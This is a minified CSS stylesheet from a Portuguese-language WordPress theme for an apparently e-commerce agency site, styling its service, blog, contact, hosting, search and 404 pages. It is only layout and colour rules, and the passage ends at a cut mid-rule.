.navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url(/wp-content/themes/kastersite/assets/img/burguer.png);background-size:20px}#section_nossos_servicos h2{font-weight:400;text-align:center}#section_nossos_servicos h3{color:#535353}#section_nossos_servicos a p{font-size:15px;color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:10px}#section_nossos_servicos p{color:#000}#section_nossos_servicos .p_titulo_nossos_servicos{display:none}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:20px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_servicos .d-flex{display:inherit!important}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .cards_nossos_clientes{display:inherit!important}#section_nossos_clientes .cards_nossos_clientes .card{width:150px;height:150px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;border:1px solid #000}#section_nossos_clientes .btn:hover{border:none;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8)}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:10px}#section_ultimas_blog .card{border:none;position:relative;margin:20px auto auto auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:auto}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .menu_footer ul{margin:20px 0 20px 0px!important;text-align:center;list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .redes_sociais_footer{margin:auto!important}#footer .redes_sociais_footer img{width:200px;height:auto}#footer .d-flex{display:inherit!important}#footer .wp-block-social-links{justify-content:center!important}#footer p{font-size:11px;font-weight:400}.copyright_footer p a:hover{color:#F60}#footer .all_menus_footer ul li{margin:10px 0 10px 0px!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:300px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{margin:20px 0 20px 0;width:150px;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700;text-align:center!important}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:center!important}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{display:block;width:100%}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}.quero_ser_kaster p{font-size:24px}.quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .d-flex{display:inherit!important}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%;display:flex!important}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn{margin-bottom:50px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes .cards_nossos_clientes{display:inherit!important}#page_clientes .cards_nossos_clientes .card{width:150px;height:150px}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#adadad}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500}#page_blog .linha{height:3px;width:100%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:20%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 40px 5px 40px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px}#page_blog .linha_curiosidades{height:3px;width:100%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:center}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#adadad}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:center}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#form_page_materiais .d-flex{display:inherit!important}#form_page_materiais .w-50{width:inherit!important}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .wpcf7-spinner{display:none!important}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .d-flex{display:inherit!important}#page_contato h3{color:#000}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato .texto_radio p{text-align:center}#page_contato .radios_form{display:flex;justify-content:center}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_produtos{margin-top:150px}#page_produtos p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_produtos .bg_vender{background-color:#009586}#page_produtos h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_produtos .plataforma_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_produtos .plataforma_k_vendas{background-color:#EFEFEF}#page_produtos .plataforma_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .plataforma_k_vendas .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_k_vendas .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_k_vendas .img_page_produtos{width:250px;height:auto;margin-bottom:30px}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_ecommerce_k_shop .img_page_produtos{width:250px;height:auto}#page_criacao_e_desenvolvimento{margin-top:150px}#page_criacao_e_desenvolvimento p,#page_criacao_e_desenvolvimento li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_criacao_e_desenvolvimento .sections_criacao_e_desenvolvimento h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_criacao_e_desenvolvimento .img_page_produtos{width:100%;height:auto;margin:5px 0 5px 0}#page_criacao_e_desenvolvimento .bg_cinza{background-color:#EFEFEF}#page_criacao_e_desenvolvimento .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_hospedagem_e_manutencao{margin-top:150px}#page_hospedagem_e_manutencao p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_hospedagem_e_manutencao .bg_vender{background-color:#009586}#page_hospedagem_e_manutencao h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_hospedagem_e_manutencao .hospedagem_de_sites h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_hospedagem_e_manutencao .hospedagem_wordpress{background-color:#EFEFEF}#page_hospedagem_e_manutencao .hospedagem_wordpress h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_wordpress .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_magento .img_page_produtos{width:100%;height:auto}#page_consultoria_ecommerce{margin-top:150px}#page_consultoria_ecommerce p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_consultoria_ecommerce .bg_vender{background-color:#009586}#page_consultoria_ecommerce h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_consultoria_ecommerce .consultoria_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso{background-color:#EFEFEF}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_k_vendas{margin-top:150px}#page_k_vendas ul{list-style:none;padding:0!important}#page_k_vendas p,#page_k_vendas li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_k_vendas .fa-check{color:#F60}#page_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_k_vendas .img_page_k_vendas_cel{margin-top:30px;width:200px;height:auto}#page_k_vendas .img_page_k_vendas{width:100%;height:auto}#page_k_vendas .bg_cinza{background-color:#EFEFEF}#page_k_vendas .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_ecommerce_k_shop{margin-top:150px}#page_ecommerce_k_shop ul{list-style:none;padding:0!important}#page_ecommerce_k_shop p,#page_ecommerce_k_shop li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_ecommerce_k_shop .fa-check{color:#F60}#page_ecommerce_k_shop h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_ecommerce_k_shop .img_page_k_vendas{width:100%;height:auto}#page_ecommerce_k_shop .bg_cinza{background-color:#EFEFEF}#page_ecommerce_k_shop .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto;margin:30px 0 30px 0}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco{padding-top:40}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:110px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:110px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc!important}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search .img{width:auto;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:14px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#btns-menu{text-align:center}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:30px;font-weight:600}#page-404 .coluna_cards .d-flex{display:inherit!important}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:inherit}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 